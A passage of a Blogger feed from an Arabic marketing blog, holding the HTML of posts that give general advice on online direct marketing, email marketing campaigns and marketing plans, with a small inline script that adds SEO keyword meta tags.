وجذابة لحثهم على فتح رسائل البريد الإلكتروني أو الرسائل الخاصة بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eإضفاء الطابع الشخصي على اتصالاتك: استخدم بيانات العميل لتخصيص رسائلك. خاطب المستلمين بأسمائهم وصمم المحتوى وفقًا لتفضيلاتهم أو التفاعلات السابقة مع عملك. يخلق التخصيص إحساسًا بالاتصال ويزيد من المشاركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eتقديم محتوى وعروض قيّمة: قدم محتوى وعروضًا قيّمة وذات صلة ومفيدة لجمهورك. يؤدي ذلك إلى بناء الثقة ويشجع المستلمين على اتخاذ إجراء ، سواء كان ذلك من خلال إجراء عملية شراء أو الاشتراك في ندوة عبر الإنترنت أو تنزيل أحد الموارد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eاستخدام اختبار A \/ B: جرب عناصر مختلفة من حملاتك ، مثل سطور الموضوع أو المحتوى أو العبارات التي تحث المستخدم على اتخاذ إجراء أو العناصر المرئية. يسمح لك اختبار A \/ B بمقارنة الإصدارات المختلفة وتحسين حملاتك استنادًا إلى الرؤى المستندة إلى البيانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتحسين للأجهزة المحمولة: مع الاستخدام المتزايد للهواتف الذكية ، تأكد من أن رسائل البريد الإلكتروني والصفحات المقصودة متوافقة مع الجوّال. قم بتحسين المحتوى والصور والتخطيط للشاشات الأصغر لتوفير تجربة مستخدم سلسة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقم بتضمين عبارات واضحة تحث المستخدم على اتخاذ إجراء (CTAs): قم بتوجيه المستلمين بشأن الإجراء الذي يجب اتخاذه بعد ذلك من خلال تضمين CTAs الواضحة والبارزة. اجعلها جذابة بصريًا وجذابة ، وتأكد من أنها تبرز في المحتوى الخاص بك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالمتابعة التلقائية: قم بإعداد تسلسلات المتابعة الآلية لرعاية العملاء المتوقعين والتفاعل مع العملاء بمرور الوقت. يمكن أن تتضمن هذه التسلسلات رسائل بريد إلكتروني أو رسائل مستهدفة بناءً على مشغلات أو سلوكيات محددة ، مما يزيد من فرص التحويل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمراقبة الأداء وتحليله: قم بانتظام بتتبع وتحليل المقاييس الرئيسية مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل وعائد الاستثمار. استخدم أدوات التحليلات لاكتساب نظرة ثاقبة لما يصلح وما يحتاج إلى تحسين ، مما يسمح لك بتحسين حملاتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالاختبار المستمر والتكرار: التسويق المباشر عبر الإنترنت هو عملية تكرارية. اختبر باستمرار استراتيجيات وعناصر وأساليب مختلفة لتحسين حملاتك. التكيف مع الاتجاهات المتغيرة وتفضيلات العملاء والتقدم التكنولوجي للبقاء في المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفي الختام ، يوفر التسويق المباشر عبر الإنترنت للشركات فرصة للتواصل مباشرة مع جمهورها المستهدف ، وتقديم رسائل مخصصة ومستهدفة تؤدي إلى المشاركة والتحويلات. من خلال بناء قاعدة بيانات قوية للعملاء ، واستخدام \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ، والتخصيص ، والأتمتة ، وتحليل النتائج ، يمكن للشركات تحسين جهود التسويق المباشر عبر الإنترنت وتحقيق نجاح أكبر في إشراك جمهورها وتنمية أعمالها.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/145721566554070203\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/145721566554070203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/05\/Online-direct-marketing.html","title":"التسويق المباشر عبر الإنترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s72-w640-h358-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8886944423193226636"},"published":{"$t":"2022-05-03T13:11:00.005-07:00"},"updated":{"$t":"2022-05-03T13:13:11.294-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق عبر البريد الإلكتروني"}],"title":{"type":"text","$t":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق عبر البريد الإلكتروني,التسويق عبر البريد الالكتروني,التسويق الالكتروني,التسويق عبر الايميل,التسويق بالبريد الإلكتروني,التسويق بالبريد الالكتروني,التسويق عن طريق البريد الالكتروني,كيفية التسويق عبر البريد الالكتروني,التسويق بالبريد الالكترونى,عوامل نجاح الحملة التسويقية عبر البريد الإلكتروني,البريد الالكتروني,التسويق,البريد الإلكتروني,التسويق الإلكتروني,طريقة التسويق عبر البريد الالكتروني,خطوات التسويق عبر البريد الالكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعد التسويق عبر البريد الإلكتروني طريقة شائعة للترويج لعلامتك التجارية وبيعها من خلال تعريفك بعملية بيع أكثر سلاسة بعد تعريف جمهورك بقيمة علامتك التجارية أو خدماتك ، ناهيك أنه\u0026nbsp; \u0026nbsp;وسيلة فعالة\u0026nbsp; لتذكير زوارك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذا جئناك\u0026nbsp; بهذه المقالة التي تحتوي على دليل شامل لمساعدتك في جعل حملات التسويق عبر البريد الإلكتروني الخاصة بك فعالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق التسويق الإلكتروني و الترويج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/w640-h428\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" title=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني من أهم وأقوى قنوات التسويق المباشرة التي يتم تنفيذها من خلال رسائل البريد الإلكتروني المجانية أو المروجة ، حيث تساعد الملخصات الإعلانية للترويج لمنتجات أو خدمات شركتك على إعلام عملائك بأحدث عروضك ، بالإضافة إلى زيادة العملاء المحتملين والعلامة التجارية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها تلعب دورًا رئيسيًا في استراتيجيتك التسويقية من خلال توفير الوعي وحماية صورتك أمام عملائك عند التسوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html\" target=\"_blank\"\u003Eتعرف على كيفية عمل خطة تسويقية ناجحة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمزايا التسويق عبر البريد الإلكتروني:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمنحك التسويق الإلكتروني العديد من المزايا منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتكلفة بسيطة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأصبح البريد الإلكتروني أداة تسويقية شائعة جزئيًا لأنه مجاني ، لكنه يجبر المستخدم على اتخاذ إجراء تهدف الرسائل الواردة إلى قراءتها أو حذفها أو أرشفتها ويعد متوسط الدخل 38 دولار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالوصول العابر الحدود\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eما هي منصة التسويق الأخرى التي تسمح لك بإرسال رسائل فورية إلى آلاف الأشخاص وغيرهم حول العالم ممن يريدون ذلك؟ بالطبع ، يمكن أن تساعدك كلمة وسائل التواصل الاجتماعي في نشر الكلمة إلى جمهور عالمي ، لكن لا توجد قيود على من يقرأ المحتوى الخاص بك بالفعل ، وهذه ميزة التسويق عبر البريد الإلكتروني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eعملاء يردون بالفعل\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني إحدى القنوات الفريدة التي يرغب المستهلكون في تلقيها ، حيث ترسل معظم الشركات التي تستخدم النظام الأساسي رسائل فقط إلى الأشخاص المسجلين لتلقيها ، وتستهدف فقط أولئك المهتمين بالفعل بعلامتهم التجارية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة الاستعمال :\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يتطلب التسويق عبر البريد الإلكتروني بالضرورة فريقًا كبيرًا أو عددًا كبيرًا من الأشخاص الأذكياء والمهرة ، وبالطبع من المهم الانتباه إلى التقنيات المشتقة من مقاطع الفيديو والصور والتصميمات الإعلانية ، ولكن من السهل البدء بحملات بسيطة والنتيجة يمكن أن يكون سعيدا من أجلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة التقييم والاختبار:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيسمح لك التسويق عبر البريد الإلكتروني أيضًا بالتقييم قبل وبعد إرسال رسالتك ، مما يجعل من السهل معرفة أين تسوء حملتك عن طريق التتبع الدقيق لمعدلات النقر والفتح والتحويل على موقعك أو متجرك ، وهذا يسمح لك بالتحسين . الحملة على الفور وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتلميحات حول إنشاء قائمة تسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمجموعة من النصائح التي ستساعدك في التسويق عبر البريد الإلكتروني وتزيد من تفاعل عملائك معك ومع علامتهم التجارية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإبدء اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تنتظر شيئا لبدء حملتك عبر البريد الإلكتروني ، فكلما بدأت مبكرًا ، زادت ثقتك مع عملائك ، مما يجبرهم على انتظار رسالتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق الموسمي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد إنشاء حملة تسويقية للعطلات أمرًا سهلاً ، ولكن إذا كنت ترغب في تحقيق تقدم حقيقي في مبيعاتك ، فتأكد من تغطية جميع الإجازات والمواسم المتاحة بغض النظر عن أي شيء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق الإلكتروني عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eدعوة زوار الموقع للاشتراك\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة للتسويق عبر البريد الإلكتروني ، من المهم إنشاء نوافذ تشجع الزائرين على الاشتراك في النشرة الإخبارية لمتجرك وموقعك الإلكتروني ، خاصة أثناء العطلات والعروض ، وهذا سوف ينعش دماء عملائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاتبع من ترك سلة التسوق ولم تكتمل عملية الشراء\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظرًا لأن المشتري اليوم يشعر بأنه مشغول في الوقت الخطأ وسرعان ما ينشغل بالعديد من عوامل التشتيت ، فمن الضروري أن تشير إلى من أضاف عناصر إلى عربته وأن يمشي بلطف وخفة لمن يعود ويشتري خاصة إذا كان لديه هدية مع الشحنة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلا تبالغ\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني أمرًا مهمًا ، ولكن من الضروري أن ترسل حملاتك فقط عندما تحتاج إليها لأن الكثير منها سيقود الناس إلى إهمال الرسائل ، وهنا تأتي أهمية ترشيد التسويق عبر البريد الإلكتروني حتى يتمكن المشتري من التأكد من أن العرض موجود دائما قوية وتستحق الدخول.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/backlink.html\" target=\"_blank\"\u003Eخدمة الباك لينك\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست\u003C\/a\u003E لتسويق خدماتك بشكل إحترافي.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8886944423193226636\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html","title":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s72-w640-h428-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8272674153680603729"},"published":{"$t":"2022-05-02T05:35:00.008-07:00"},"updated":{"$t":"2022-05-02T05:47:08.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":" كيفية عمل خطة تسويقية ناجحة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"خطة تسويقية,خطة تسويقية ناجحة,خطة تسويق,كيفية عمل خطة تسويقية,خطة تسويقية كاملة,كيف تكتب خطة تسويقية,خطة تسويقية لمنتج,وضع خطة تسويقية,الخطة التسويقية,تسويق,خطة تسويق الكتروني,خطة تسويقية على الفيس بوك,كتابة الخطة التسويقية,عمل خطة تسويقية,خطة,خطة تسويق في صفحة واحدة,خطة التسويق,مراحل الخطة التسويقية,عمل خطة تسويقية لمنتج جديد,عمل خطة تسويق,الخطة التسويقية الناجحة,خطة تسويق رقمي,تسويق الكترونى,خطة تسويق الكتروني جاهزة,خطة تسويقية 